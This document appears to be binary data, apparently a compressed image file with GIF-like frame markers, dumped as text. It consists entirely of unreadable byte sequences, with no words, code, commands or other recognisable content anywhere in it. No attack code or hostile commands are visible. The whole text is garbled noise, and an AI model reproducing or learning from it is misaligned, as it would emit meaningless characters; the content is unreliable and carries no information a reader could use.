N�UK��~ ���4�����C� �'�H����`�0�u	��L�wy�G �Ht��xO��@z��ɣ�\S=���L}�W��Ϧ�a��Z*������1��^�EД�ӡ���a�i�3�Z�������y�h\�������#�Jm0QJ�$
�\"��#l�	��	�J��>u[)^�*V RjQG)&^9����BT�����Q-�Q�`��K��ك���9��܃����=��a�M�Y�h׊(�)@�w�Y�aR���I��HK,@*_˩R��S��Q�������c�@X��^�	=�	�eX #ԅ����	�����Eձ�@�aj���=��[i܀���@�B��
��Mm$l� �@BU�B�Mf!�8|��ّ��u�!�nz�=-^fQ��A�����p��Ǵ�@mT���'4��,h�1^�� �&��<�Dp���޾(���WO�l#��qR�!ZČc�m:"����TP�T�;���_���^*�`S�hY�IZ �I�^L�2U���c�ad�����͟ЀFf�F�mM"v� <=�
b!$&����с�t�\ �B �l�-��=���)��[A	��A�geO~�V|�ַ��b�x^�ܑ� ���:��:X�
� R��d�֔$I�5Έ%}�dt���|#Ĉ�}���=��T����a]�܀���LY��`�e��*Ѓ\��̃š�M��a��cF&�*������_��ɀ	\
��@�(�M���i.��=�%V��] ��Js ��@`5��P@5�M � �n.�y�X�!�|\�L��乎��C�M�~���h���%\��	�x�@L?�B�`���A�B�~%���4a&)��|QYA���Z����g�j,Qʸ������2Ђ!hٌ^�����Y�]@X^T�b����j��@��dR�օ�5����A����}fȂ�6 i��F����=�q�	X�dG́yx��M� �B�K�)��?m��-N�,�$���+��d/b)Fi�FE^}�F�`	����� ��iĉK�H�!�����T~����i'),�@̟��(�"B� D�SXZ��]2��:j�fj��������͜E������Ԁ*c�*\M�@"�Қ�2
׍�U�	�g���#��В&��>}Q9�b�ҍ�mA#����6^�p-�Z-�x/nR��6�޼(bE�F�n��"F�ǽ�G�� �a)��o� ��K%(���-\�&�%R���%��IR�1p%�r�Hp���J ��z��J�Ć������9��#E*=�_�0ȚIZ���j*Y�]�X�f,��Mfh�@�n��,���`4
�1��_��u��� 
� (([mPC����S�
  �����(ή\���=y�����bJ" �Fk.�r�
���|�/�^�O�C��F�@ԭ02�BߦYõDx>���^D��)$)n�v\{�^���&�)O�KT���W��:�����V�<��Ɔ,_���F*.�n���Z�̚��ɡ�<��=]@�\ᚩ�]U&^af�I��V
�vM���(ד�v�r�'�9I-�JmV��Y�]���¤��=}i��倢m,��-J^�Pi��֕�؛���Pv8t ��]�1ޠn�J	n���$�i��K���X��{*|J�6,��p�&E	S�:���ܜ�c�.����"�������]�2(�.����~h��.��d2��^�����o� ����#�J��18+�#��m��jA�i�"�}���o+�Ҿ1��s�`dm�A������� ��N�Yޅ2���z�C��C��C'�C0��'O!q�EP#��5�x1.��eJ�J�2}� Z��*���P�TԏԴM��X�e�޲�ʰ0�n��2ጛ�	�NP�3 .]�ٮ2;�3O�A2�5]�U��ՐX1kЃ �5�l��l�y�S�O�Ć�������q��?)�;c-j�s]O���_�Am@��N����R�!���<��Cc'��K0�����Ț
���xz��č�5��垎�7�vL�D��$��2������]�N��X	���P�/;hZ| � ��F
��-�tS�d�_u�*�buC�^���)�l����zw8�w�MQ8��f�u�ճ=�w]'Λ�q���=�"�JmD�'	6xN�G�=x��c74��D�T/\�y'���'e��aG{�d2LI�^%i��=!�%�dȚ��N�@�z+��e.��蒉��Xw��6q��]�l^M�s3���n�I���,���*��j���\��N@�:�E����y����͚�=	������~?k�lGY�[^׵:�q���:�$�O�䃿�A?v��˸���3��3hB	03���X�h:�LAҨ����6�kӧĘR�z�<Ս��eڧݣ�&0�r.�.��/ӌZ�ժ�n�J� �*�17f�[�2/1c��3d�[���h 8��8y
t�	�m"Kޕ;ׇ3���������vd-��y����5=�
�:�nD��.ji�m�Ix�!�ݒ˘e���!|gx�i��G3>�U\z����H����J���k岺(e!+{ML���Wno�;�|�[j���O�|[���ؼ��Y1w^<ʓ;�?R�k��*�֬�k9�s7��@7�_�C�r1����;���N��s��y������}���4��Y�7�OQ�2�r�U)��o�O�|0:�F�=�GcH�%g����Ɣ)v��#b)e���_1n���_ȋ4��h�JRVB���%��fְ����:�h��3���� z�� :4mJ��HUp�UW�)���k���b%�� ?��؂e�5�[�$��Ӧ�
*���k�����1.��0ċ+f�2dǒ#;V|y1�˛c�+د~��p��S@�@oBp[h#�� �ܸ`B�)���3�F0�C���
<P��:ʝW�0]y�
<z���ۓ@`w	 lԏ  �}�{��ߓ�68���P���J(!�� �2��5ԀMz�K��æ)x�%�4"�"�2��,)$�(��"{R��%��i�Y��)l�	!�~R_4 ʗ��Jj)&��
ʪ�̊���R�,Ăˬ��J+�/�s-�����j㴾�l��:ˬ1�ꤳ��,�3>㬳��t4����S�@�&�a�c
��vۭ:H�#8�舮��0���2����3������:)��S��V��3o<����W� �@aݻ�=c�k/@ �ۯ�.���>�PB`���ql��b�)����^Ĉ��>�#�@ƊX��%���q����ǝv"��#�T�ɦ��*�(���J-���J,�*���3�R���R�����.6���A�"Ű?3�l2;c���<�����:,�B}F0Lp�� ��a"�4�n�7�0����#T�2-�V��KN��R�.;���.�O����H=/�4����f�p@���o?6 ,���J ���]��J� #[5z�Ėq:酌{:�&�$zq�2L�#/�w��fD	]�����	�^�`��4*)�tPJ�'���ܺ����?�K��
�,�*L3H������B�C�]�SO������t��3дGeCW+E�J�����}�;�MOm�7��n2��4�ʀ�9�u���04ax���E$`�n�@ ����y䖆_�X�V��v,���~���J�7g��Y�:>Q�jaK���-l��q\�8��Br"�T�E���<瑌�h^&bѽfT�խ� ��юzT���Hc~B�#�(�kR���0(b�Z��<��yma�5��-UL.� B]����l{ܛSb��;��O83ߟ�W����4?S�^dp�!\M��&0�HT
�H��6(��ɲi ��x�F�]iPS�Q����4��f0Cшn!��(e� �!�#��g>�J~\X�g�?���� kE�qA�0pщ[l(!�`��`�t��eH�����ωN#�X��R�,�Q���	N|���,��>a� �(�$y�wIY�8%<V	,f���@6ȌIlx+$?p
>�E�j����I��f3��cdv3�p��p�g�����*H��(��� ��T��f�`"����n�9��"�;t[05���-loEf� 3 ����V�g� ]x�
��� �J,~�d!Z�i����C2XKB��-�1�a ��I�r.�(�D��⺰X���*��_�Ց�Gk8#B0��6r�`!e�H�Ұ(�x� ���d���Ķ�ܖ���P�]ڄ��i4�l%q��i�����@��F0N=�Te����f�����U_&���et�bJ:���X�@����y�Ð�Z "�z��y0)�JX�1��u���@b��tx�w^[6P�!�%�[��C�k�Cҕ.��a�U��	�Zӝ΋���z���Zt{�]36z;%-�wą��� ��/a,aZ�u����e-�k#Lp�F�%���^R�['�52��$�u�T��w}m�^�V���F X�n]5��լ��y9V�RW`C ���`Y��oMNj�@Ί����
���@�����! q�GZ�z�;�8!X�"r��Dh���9���%	�Z�*�k$�zѽXR�}dA��^M(zQ��$�m
��[�9����-�!�RU31Oc-����%3ah$�S�����_̊������$`�{( �h��_ld�Aj4��b�TXqs@]p7g�8�v�i���'ߕ��5^�j<��,���7!�w�,�� 9�9�5-�7hq�Pl��KH����=�eZsI!������{�\{������B��V��K
L�ɏl��pi(�[�ѝn�%/�hKt�ݐ)�DH�� �������ܜ�6!&0�Yd,Kt����I_z�^��s�WoT:/�0QUUS�G�F��U��^~)�������&��@���%�x)|�i�Tk%����|�_?  !�	
 � ,    ��  � ?���=�P��3�Y���y8cE"ǋx�\#�L(u�R��'XѢ���c��tp�M�{�� ��!�@�x&e��(�3M�"4�iңJyj�'C�I*�U,�3J�x�c�Ôv���#EJ������o?~����AJ�>O�<��gX�cU��3\��e˨&�i�*��V�<C� BӨG7����Ѯ_C�U�����NMRv�nң\�o��s�����3`�da��z��tP'��:�ѭH+��]�������{*������C~+~����J������O C���q�9О{����}�}6��{���^)��)�ӏ?Zd��������s�!Z4��4[Yd�De$dD�3RI&�T�.*}�R1���6��O>�PR�SWe9�QP=eՍW�e�Ui��Xi��ZZ����oM1��e^"���_�ԅ�u$�O���Ia�E����Tf*�P
���R�qׄ*�p�
'Zp�������2���r)�$g�q�:�2���A+I��� ��,w�*�,���?J8�|���+��'�)|!�3�;��{_�as���� rڦ�-�|}�`�����6螽|����H������ha 8� �'
�8�FQ��@Mt�E?z$�Q�HIf�$���R� @�w������ODsi�PHa9U�5=&R-Ħ�tf�Wo&%uC�)'Pw�U��o�����Ï?�����0�he��=wݤri~��7d���L{wr�;*i������)��N��$�ʊ���qʃ�`�!���GS�^�!���~����ש�ܠ{�7�+�7Lb��h�`Hr�a�򓤻��E!��vk���c���9� ��7�޼�6�B���E?��h�p�d��Y6�Ǎ�ˊ�����+�A"(ӃH����fZ���)��#�����4�q)K�HJ�B�1��I�Sվ�&8qm! `C���&nhDaYv��}0�.u��]��R,)�C�@*e��8�2��*�f.T$
2�r���ӹ�)q�:�����J�@����2��o��$2�9�)#SyC�D���au����E �.@���7?(�m��$#I�6X���ӛ�,p<H�b���$:�=��S�̝n:5������)d����s�R*����.�&���9| kH��L�P�c��
R2��X���"�D�A�W�GI2�1I�t��)��@R����-Yb
C�4��3��)P��Xl��� �X�������ac��0�)��R(V�")��0Q�dޤXI?�khP������0-X�ԃ�SPnV��f4S�2$#>M/GTY�2~Hi��|�Y0�~v)p�?�"�C.�ER����&qC���f�b����b*y�e.說�@g�����¯�k�`%�I���e��c��C������9� ��2�����c��"��?��,�H�L�Zo�a�&��7�Ĥ/�����D4n���8��Rb�%|>�'_JZr����F)���2'^�j���v��Я�(�V�Ax{h�������L�U�b�[�L���+\�J��SR���
+kI���
3npìl?�§x���_!a�^Sz�'h�GET�
R5�T�% ��$�P
����uxq���8�1���ah<7M�UƂ+�,��N�N N�!,�
&k�c]r�Ƽ�U���.?ח���#��`4|�YH���  �)d�G̈Z B�֪v������')��tQ=Ш1����P���`��	q��%1��'<��Q�"��� mj�u]X�횥jq´R�Q�V��8��8�}L� )�r�:��s�a��_����M��2L<��&wg�df�}�O^�R���(��dDX�0+h�7��QD%���"�����z<w!���9��dT�o~;f2���a<�:<���q�*I���&�2
�U�,0:�M��L�|�âB������ɾ�0�L�L���� '2$!��"SP��Xk2׎dX�-m	�	0�c���|���-�����K	( $��8M��T!mJ	�C���~-taY ��(9lKx�66[�Ň���>j �K���L��`�'}��k�-N�IM*oH��e�d5�⤰ ����O6���X�
<e��I� �~|"S��ӏ!�.�Ϊ��	4{|��%����[@���.y�K"��h�`^L�>�٪�ރ;̥T��Oi�(�g�QU�rMlh���B@h�^F~��UAa�����	7��#y&w1��S�:�s�Z}&@g��@�P
`�th�� }�1�1�T22B���t�@�L�i!�%��4N��jA5�l�&;��ffqPunW^@w=���?�'5�:� <&U.����
z��V<-V|�7xdq���a	d8a�����1�������A�X$qR8	~�
be_`�`�
�PR01�cS%814�� �� �P  5��(��H��H@˄YP� 5� � ��pY
��C����O�C|�'Y�6�(�����"�#b��^o���@�@ ���0 ���t%rU�!h�i��PQgV�
�g�T�pg;gg`b tDh�&�N��[��N5�18� �&�$�d\Z��I�4C�]�F]W5a� Pb!�9 hw�?(8��U�o^sWQF؄v` O�R�G)PW( .�I�7�~�smy�`�$+7vh�F��}��}�$<�C7g�)������WN�<��?�A#PZId�6`^��;�]ٕ^I��@iI�@Z�
%0�; 6p_��0Ͱ���0{�C�لuR����g�UrX@b ��b �Hkv�Aӕ6 ���.�"�6`!����Y�
h�"�f��r}  9bՄ2�X���M�X
�{N�3�	�@Q�3A�%R�t%�C��c�uI4?���\ɥ	�&���4�4t�IA'V��vC3�	 S7j�	w�CsǄy�jR�|!.��>{���H�S.(�.y��)%J��� ���Ae�6�&� vС���x�v蠨�k�6(� Dy�
_�>_�
����j@��%0
u)"px��dp�#
k��EJZ��<
����a��c��#�t�Y�;D�*��d^�@'��Ib@W`�z�@
d$�(�#%
%��" P"p"@m�ПY Y``r`f��}�f�ts9��#�T�����븀 ['QߠQ`��"9�h�1k�1P�Y���Ii#H�2�P����y�`A�MÐ6�v�)��ʞ2�ɫ]�A�vQ�kROQ��C6Q��hQR����#��P0�N�R��
���y��<�p0��|l��Qom�-�9��WwhRU����Sjq��ZQP_�s9�C jP	;�t8@�Ow�?D  8���A8��q��Y��X���X�;�C �'�h��(�	^�.kZ�3�"�1� S`o�A{��Y���3pf�������_�rޘ��m�#tg�y2>R��������h$�y��71%�f�0
4Q�S�h,5`Oƥ�Vi��;q�] 9x%}��	�
�&������k���ʫ�p�����&>��� 4Bx�m�H�w�"��pfwY��H�B������}䇡v��V���[����J-�x�	�v` ;�믯��Ц��'}���E�C�P^<�wu�6{b�RG��{'��hE6�+�uK��D'1�^�� �^Z��i$q���k�H6��P��@ 7�R�"��kpmд��R�fa��)�Y{g������Z=w(�P
������vP�e�  ��H	C ]B�ewu(���������U���][�v^�NmW�9��+4R<�T�Z�v�J�������CaC�+�SU�pf�g �p^�p�T.:D}W�;�+���w!��J��o�k��
�B:��kx��;�0�7e@�����k2���e��}�'zR{g�>Խ�X���h�xAD1C8QA���` ��p-+
�P-۲���$��W�;[I�d�	��	�`�a,�!�����`
ґf0���(ӎ�l���W���|2��`���˽�	��LSP�6�P?Ӣ!��-3Cq�ɕ��*C:����C�úAi�vȪ1��1���Z<�[L�% �:
 Q\�Rܞ%pPO�5`��946u^z6��Y���G+:U܊9��V�-��WҶ��T9�Ztq�vP��&Gw�W��S1�FU`ɐ�4�297�9wQraOфzg�d��zbkչas�ek`��a$Gr¦P�(��k�`
����,ĬZ�4)š ��`	l ���lR �����7�ov@�E��נ������)®�Mƙ�X����'Ʉ�����'пw�� [��lp�l��|�������Ɲ�}%�ɞ���-��ʫ�S|���Z�ܽ����A��\AC�#�K6�wgCL"2���𶯧�S�vx}�!��7�9�s��k����.��W�梓@vh�Q��"a鬦�@���x�<^���<��t'H�֛�G���˹l�İf��dFf\Z�"��;��Yd� �����KQY@1��'�>T	;�,3�!����[;�7���gS�g�u�HRXЦ{GQG�(�j�H� н3��Ds�����]�V�>^	|��~�ݳڸW\�:�!�=�W<V��R<���%�	���=�%���BS�@�]9Ԭy� I�'qQh�.���63��pa�9I��dSQ5��yA�V��v�������Գ�ٚ���������p���P
��� ����ܹ# O�;^Kx�E����'>��	� �Iz����|24�!�L��.w��]�0d@Q��ئ�h����֙̓�E�z�7^�Z���� ��ܨjz�T���L"�
��!}����b.m�s�C����;��d�dP	C
�\)�j`�=��R��; ?��K��W<�&ͫ����:�]�P����f;!4%�
e5�{'"YQ{���'��ނH��)��~�g-^s�=���
��5�z��q���_k���Q ����	�	��P����P
ڞ�i���s-#���J$=�w�g$q®�	��	Đ��@���9	�Y��5@�B�-��p	�`� u}���"R� h=N�T�Q�M`��m$F���!/���[�L}g�(�����!��r�{p��`�;o����U\	[	]�T�F 5}Ԩ��a�>?��B�b��} ����E�?���"Ȋ(!V�HQc%�%���X@	 #n��	�'�{:�硨�5�L��o��}�M�"�?e�ڱ3��+S<�U��Ү`����VJ�?_�Lb�*mW�S�B���� �\�&�S 0�����m]<��";��ԹLX,c��-[6]�9���4bW���J)�X2e�V����R�7�ӓ.Q"E�):s&P�3�<XaN����@}�$i��[���5
��1�bJJ�{����' �1�O�{b�\ᯚ��}��o50)��D�������0<�� ����������@�$H��q	�0
�{��	#22F�JJ���
"(��vt��e±���Ȍ��#�n���%S"�2\�)I������p��'�X$
�=�S��3��k)�x�*)��C���+,:��;��+��lˎd���������˯�� 0����u��5��B�sjU�x8a���b�C�X���TTiɆZ9%Qt�U�o2Yg�xb	6��ֱ��R6�����c*��Z�+ά�(�F��F��Q����`��Ja�o�<�A*�|:n9+X�/?���/�e�0b��@Y�#`���,2�Ѐ���*�I�����G4��=�����p�6��s\hf�Z�!�l�Q�>"��"w�I��"��Ȣ!RzJ�4��"�H�#�|�J:�P���A��`���*ڪ�r�Nj���,���SN8�T�A&u��?,e
0w��S���RjF%�ˎVY�Yp���'7b�)e�Q?;g��a���B���Tc��t�Q��X�e��P���M�{6Z�Ѓ�ɐ��P~G�:5��A�;�D̵a�j�A��jX��5&z�'���?����ԮȢ��mM��T�?1��b ְP����?�0��c*C
R�2 �p
�ɬS%�l�!0��B����,�ã�1���E�H01��F#�8�gAIM����zD9
R�`õ��/U9S�b��D+Zn���Q_�#Qs�T���V�aN�2�^�R;,jy��@8�����4
�0 �Ȅ�J��y��h6�(lg>VЃ=��*��
��fnQ�*����:t�]DR�q�����tA���!<y�K ��j�!΅"�"�D*Q����J�^i�Y��(8P�j�|>�;������O������>�Y��u1�lB3`��)�w����*��������������`�ш���}��'*��|�#2ă3#(�>����p F*Һ ���fH#�<"5V�'.�XTC� e�")�|X�<��a����@�"��MehEhZ{$�-~���D;x�d%[���=�d���<P��A��"�p�0�abX�&��l�cEG8��JT�;LƀR�ִ��h�"�q��.L�asΐ�Mnr���D!p	Ăc�D- !��F���=#"r����ED1\�IY�`d�%�%�`�>ȹa}���Y���b3��+ 3@�q��'�}d�C�0E8���r�C��(貳��PA�:���Юڀ"vJaw/��C�#�X���eo{٫���h;Ñ��;"M�=��EP���%k@A�֒�E�E)@�Z؄ا8Ex�6��lj#
/o�C�E���lh*�U�Q�ldX�5(1�9��+�X��@X������pÎ� G"�A������:E��� @%�)̳���d'=�<D��Xl$� �1�as����7B�8A.r�\� .�D���YY�k#��B�՞�(�	3-39f6���2_�  ��AY� >�1]q��b�-g�1��NЀ��� F���PE�m�}`�m�P�2'���m��]��9������球�P�S�F�ke �.������t9� ��`�vM-Ki���$S�J����w� ��ءxcE�`a)�]0���N|��h:a��aP�b��2�_�(b�r4f&��RTN�HG�M^��8��B;�s������&j�J[~����#|~��t���P@ b�0����3�.����lg�^Š�����a�'9����$�Dz|�bf�,}iKg�����)�qj���������ZcН�\-~L���5�m]kO� =y�G   �L>t�� �5����Nv�~��d�����A.�$�B'+�I(:�T���L��I�J-/�	R�`W�d�w�Q{p�R1�����Q,��P�����	�7UJ�����Ć��|���mz5*IB���9*��l⭩aMs�
C��M�C��C�3H@� �s��K�1H�ZH 	4
܂ 4@x���1˅B�B�� Cc   lP4|17d���)-��Q��ҏ�y����{�����B����b�	@��Ґ��:p��Sq���˳�L�9��r�q6g3�Q6*Cғ/�׻����I�8����n�ÓI*����� ����X�(;{+�(�.���y3CI ;�MЄ���P`u�M�2���8G�4҄
�`��3]�?ܰ���G��uȆ]��Ѕ���I��6��n���a�M҄� ���i$k���H�AH:�S�|:l�0
�B�B�"�B� 
X �&bʃ�˗t4�K����~l&�4{P��+��һ�ٻ�,�Y.Tk�����'d'H��6�B[}� �9�.�<a�ôjv���Z(�R���/�bC�D�q�p6���"��� ��C<��O��1�ZƄ+�{�6�[v�51I�+� �9IY�p��HY��;7��?`�eXN�P�"N���B,k��Y��BX�T�V����˄*��ƨ?���˰?̡Eܰ��A��Im���Hd��;�i���Q�D�=�\��3:D��c:@0�-؂9�:9s�� ��bRFC���������H#�1ηs��DB�IN���������C9�U[5�Z'
I�5[c<qPP �.���@`��ԼJ`�J0��b�A�h�����j6ףI���+���)�邳����/<<	�B1�p���@D������<*��&�ʮ8��H,����/�"ġ)6�o��P��EXE��d(�YX�t����t�b��t`�R�Π�FZ'u�c9�y 9&��&�1!����}R�밥��L8��i�\(�1���kӧ�9��E����Z �Z��ղ�3�6��G��ف�;�$�A� ��q���!BH-5q��R[N�;�a'U{B	�'	�V0 40�q�~��LW���.��,I��Ւ�,I��P��I0T������9��;��D���P���
-Jp�y	��зq)�y
l�<�I���!�.�JH���d�*}�c��4���M��=I�QH�H@��4�h���i�䘏���@�N(� ̐��yH���P����b�j=o�h� Y(S�%��τ�4c��sY3X�0؂H�FH �����3A@�a2��xA�ح��ظ�~�-͘HS;���;��T1�Kͻ���o��|.4��6�p5~�Rh��ԇ1�X}[W�U��\�[���y� f�I�X��C�y�'񒓀��,�O$��ö}ʶ&��{�Ӑ�!�AD0X�!�6a�?Y
<���%�D�W���� >-j��"�_����W[��#c�9[�\�����c���g�Mj����0!�N�^b�͠?���� �j�0�����)�3�E�d�;s@nT��{٧K s��Y
�YA��� �K��X����؈��2���*��i�iH�B��Լ#H���N{���?���U~����������R����r��XIZ�U�9�-���'F	&���z��I�#���m��m�6C�o+���0�־�P{���װآ-�"J_�_P���F�.�}�>c`������DP�ߍ\���G��>S�RY`65��|���B� �4R�`�؄M(F� ������ �I�5�=˳���<nd��u:q��r,�����@���+��p-=�A������C������N9BV��zN��T���sB4�I@�6 a��U��Z�؇yaXm�vUrh�N��B܋0����å��	���-y֡�	� �J��(mK8?T���'�d���u)HW���D�J-6c�K{Ӱ��s׮�by�)�06�WiK\Y�I�9~���_Ĳ�T̅�i%��>.�[��C��3�d�qUl�+X��hL��,d��;�3�GVnX:��j3�S@�s�ߚ-�r�Y�@X�X���������G%����-Ȅ,��;vڻ��;c~N��Ŋ�<�5Z5�B�6ص��	h�:�kV�l��{(�-g��N�<�l͆�rf�b�0��b}�	������= Cb�<��P�Ðr*�
������(��	���J�}]�����F�h]Q,����r���e�ci0�4��d,��K��cU�4�N�Ip�>cP�1�	�o�/��$�����,
 4TJ@=��Ϭ�
L�E�Yq\p4�	�Y������������@}G�e�HR�m�A$�Ӆ*���`���&�����k�0�~0ɘ`��6@��/pC�"�4�f�l�ɶl&/�<�<HFN̖UZ��]��`	��Զ	0wm�2b#��}ƚ�#s}V�)&�X��x��~��Ɲ|R��ݭ�'�Щ�rפ�"*ʓ����ipd�D X���:��;vTB%I8����Np���ϚF��Qo�Q����yug��C���.0k���9c٣�Yr$Gs����FǛ}�	��Xv�E�P��0�4���^�b|�I��L({���o�&�Լ���� ��7��w��s����	p�@|Ђ}��/ �U1	�ɖ�@�p�l'��Mx@��*H�ẽLr��x��r���s�a �#.b=�msm!�6�<����C܇ގ��m!Z��h�H��� W���2�.��I�w�
w`D_�T�<�N(�5�W����sXD�9I�3$�1+����K�>;@!}F���i��OboT�u�=���zx��kSRf����9�Y���p4�Fh�	G�e�p�x�|��}`�&`[����vI��l8��pw`�;�͐{:Ȭ��q5X�cv�~���¹�|�{���˻<��foFx��"+2�dd,�C���� ܇7_��$��r���svП��#&s�ɼ�b��6k�(���sI�� �ߖy<Whp�"����
=/�&��(��D�Q��=��XfР-H
#��$(���&sQ�b!Gs9*�+#G�;���2D�Db�r��e�$u��S!I�$���E���\8�X�V�1c�1��T@Q�B� �Ff�B�� : ��){&�+V����
11b�Эk��RX�f�TE���heڗ�߇��kI���~��I���e~�4s�������6K.���|�UW���p|Z�(s�0a���M.�<�O�'Q"<�6m��T����Ha@�{��E���^�}x����pV��A�����]�t�?�>����߿l��E( �W�� ��{�M��`<���Ph�v\X�>kl��x����"��S��'��Ǌ*�h��x����x�@<��&�,#.�@	$�d4�F�y$F���Qɕ��I=�OXj��$c(TK�IFyGEԔ�0%�SsHՕwB�  	��@#�<R@�*U#_ @Y쩧�Zn�C�r�s�te��]}	X6�h��a�%�e�)FYd�z�*h��6�?�Ue���k?Zhf�g�#��Y`8n°�[o����q���rx(��+�ȡ�*���|H������$_TQEw��1Z��;��\1��.��e�;��ء��RH���LQ�#�A�1j	�]�w��5X��� ^h!��2�2�آ�h��1����� ���5�X�����l�󏡐a�4�,t�=�d!qb���XJ�	�X^ّ#�h���
1�TRc$���)�CHbyBD�� �Rf���~�و�uג@݋t�UVx6�hY��e�zm�q�ra1�\um��X��ɧ����>�����::?��꾬VFh��6ꝝvZ�K��``Ȁ5ܖ�=����E{\rx\��+��Q��H��3��nQ��g����=e�!/��lﻬ��)�Xb�*��o*�Or?�)���e�"��l�.�'H	�B	 �1=jckaф"�A�A)�B��c��gF'z�x\� ;�cE+�����<�A�<ȏ���H �)iH��&%�5�M4�RO:B%���&V�DR�T�%���MQJC�7��MNd ja'?�	oJ �H�G��ʓ�  ÝA=d��Kݥ.����0Z��5�pL� i�}�JueX�!+c��h� ��խ	�I�C^����p�!Y�=��0 Ь����D�<]�����*<��A�]���P���+�
_�^�鴯�12Qa�t}A�������l`5��ZT�m��=�I����G� 6�`ӹ�M!(�����1K��Fd�d(l`�0�
����H �X2�d4�4�}D�$Q�dM� "Hr��#�0��D�`�ldcS�	,b1O%5����Eh�P45�"ꆧE����2T�r�@x@��[ޒ�D�.��\^�p��}*�C�9���*���WUG�$���g������`���P�� �}� ����c��L9���CT���%�p������{�4_��BƤ�2�G.VT�މ�4�UM ҌB2��¶���,�pe��{�����lƂc�<�gY]�mz�ᢒ�,r��i����:����"C�pD����a�U�w����hdKd"��nr�9hQ�Ny�{�B6<�*sCc��$Ҹ5�O� ���P=- ��X�3(�Qmу�P�R\�.�������� �
X����=&v�Q��!��B��V�9�4�e�L�C`XC�Q ��Q�nJ)d䠒ZF��rh!9Ђ����<s>1��|���?�@��^�~��+���~�!�����0��`r3��i3�y�,lН�àq^�G~�Q�p$3�g���=X6B�̹��|�?_<��-���`c �"�a$@1Q�z�>5%Lm���:MJ�����Y�b���@_��IO]��ja�s+U���m�OV�i����<�p�+*��r�2��w���$�G��T�3���B���n_�SqeI[�f6��r��e�,��X�$V���x�A^rn-l��ػ���e�JJ�Q��s�gX�Z���H+�鮑W��U3��A,;���"�ؼ�K�<��	�t���١�a`Nh�'et��������ď�ni���4E��(zs���f�#q��Mӓ��]@�*O�o�H_dߩn|c�`����NX���(�$j�tj��`T�ɱRݖ��1\a��1�@͈A���ұ
3��UWUMʼ�2�2}?Lѫ��[�i��p��}��B� �%41pf��8E����-Zp6{R}�&<#M�9�|�@C�7?�Ϡ���C�IrwM���~n{�?;/�� �~�i��*?iٌ�aџ^�����G�Z���N>!]2,�ʰA9h�1M(,`(lB�@D E��R@����wyݨm`Hu �A�w��S����}�W�͟ B� N���l�# �]�
W���Y4��pL�@�[8�^8���T��`��_h�?�ѹi���ʻ!-Fc��e���ʮ���a���g\^�����\��@	�B/To�񜈵 G2d�a��@\�9�.}��=�+�O��K��+|�����K���4��/�_v�\�]��e�m"���[�_�͘�Q���b%U�%�������	W>��I$��,Ȃ&��2H� �R�|��~]w��"<�����T�D�{���1�E~u��q���\El��#��#:�U<B�YX���>pSUX���E��A^�ѦxJ@acd�V�J�X�X��@��ۮ|�l\m����!�S�]B�ܕ^W*���B�����R$��ŵ�'l�������i_?D��9��y�*�b���OZ[ɋ���͋?�[�$���Z��V�)�xdn�F��;H<�C, ��u�(�B$�T�1��uM cׅ����ĥSD�3Z`}-Q���H5�|�K����ڞ��UX9�#�|c"�U&V<U��,�9�%a]@N)af��(l���@v���ě��[��
��
e8�#9����B�z�PHHA�,�(�R^���I��?�����.�Os��sԁ!��܏��ȁ����$Tv���$�Y%����*.�P�g%�*:�S�K��Kx�}�^�T��P���t;�.�5P�",h\n�"`5,B$��Dc1��F	H%c2��3���e]~W|%�ہ ȥR̗ �ܵ���I�	8Bł�TLX�#������ �1���#>��\����[d�[
p�VAS���,�$�劽͆�@$Z����CBJU�q�=g%�R���$Bs_�DY�q�4���T��X�!�Av�d3}+ �gq�w�B~z�h�*�"0U��]R*b�^��e�\�NB���!���j�Ƣ>��j�r>��g�˰�y�G���@4�%(,�`�8>TD�D����	��u���wa`׍Z�n ����]	�Z|qCC8D�.������=EW�Wc�hX���b�������<6�N�!iy��f&DA_̆扎�R�U!�p��h�欨�b@�i�J����F���)`���o�í��oBn�)�*�IY�n�p*ֹ$�fqg�\���3e�w����\v_J2�N�by��4)��KZ5%E�g~�*>�>���j3�Y�~\H��2#ڤ�,�x���BC��"l�̀�F�#�#\Q<	wuWn�]ʥ5���j+�Ԋk���	�M���KA�J���"�W���
�~�#N��Z$��>��=����^L��B�V1�c�cl�&$���4�b��������&�Q��\AQ����x@%�AnG?��+h��y��i�Bp2��l'�zgg�F�uG��M�$x�*E����g�*�S�J�V\��
��ʩ�˺T����vN¸�˸� W�L������U����2I����\���	�v�-��� c>c�)�A�|����:�=ۂ��.�� 8TW��%M�#�^�b�Et@d �1H�m�<~.��>��^4U��+����i^�$eH!��A��A�l��h�����eZ�fZi��T;XA�_H�_�%���+X/�Np���* w��j��$�}��:j�q_�2���S���N�v�ʩ.�TA�Pm�����dU�(π���(�r)�O
�C�� �N	hB���vkI��Ct+�!I�0��~W�����0Kk	�k�:Ŝ��Ha���W� 7�|� N� :.�9&J��A�k�z(1�8NTI�]��g2a_T,�L������&A�J�֮���X�3@���u*�d%���a����q�p�J��@���o+ao�d���3��2��g!פM��p�����&�j������v�*k<m�i�&��H �z�d�)WOQ��Q�2*�{��b��i�4X(4[��WBQ�D���m�v�'�17�Rp�n�%�Z#n�rC��I�Q#<��,��Mn\.�\��i���f����=^�4U��k4F�	�V�nkf!g���̦dt��txB�l*"%}jC��U���_sB/m7g��*s-H/w�qM"���H�4�D�"G*���"�lMW$%k�w\�*?-t>T�֖���P��T�2�Bx�w�xo�v0�ֶԆ�w�'TM!X�w�ͱ��V�0C�	C���D+�R+���p���5�^���3�����+!`B7�kX��W�^7�fn��3{��q���g2�]0v<��J��Fv��#�ՙ~�L����Z%5������g�!�z��~A�F�oZɱgDA��¹�������I���"r!�4��
KC�K�4���Rrso��rt���J���o5)k�v�A�*�ӹRum�֪�h �, h�-�7��%T���蚈������췮��h5��5^��Y�{� L3��ߜ��������e�w@��zW88�Z,E����Z���������:�c�sj�ۉ�
C���s�Ң�as��V#dmծ��K��g�v����K�t�f�Yk�g%2����W����,N�,�Z,rC��J��O���o&G�Ӯ��4���r(pR�)g7v|z�*� �����2x�M[����e�r`�-x�(�MK0����O:�k��\�}�͏�ԁ���Ax�λ�7�zY��r�[�1,�f6��x�1���J��N�Ċ� ����?[��%����j�>d�l���k��~�(�]@�~�gT-�<����H�p�Bn�R�[�n���������r7�v�v�;m����g�(T�u5v�2�W�y����_wLJ���{%��[H7��,H�٩��Щ��"PB�~Wz]h�ȃpw�؍���;c}��~}���I��U�#�Jn9V���|��Ū��= ve.��0�\ i?���k��<�CB�{V U����m�b�μ���"m���;����W�tD
4~�R%
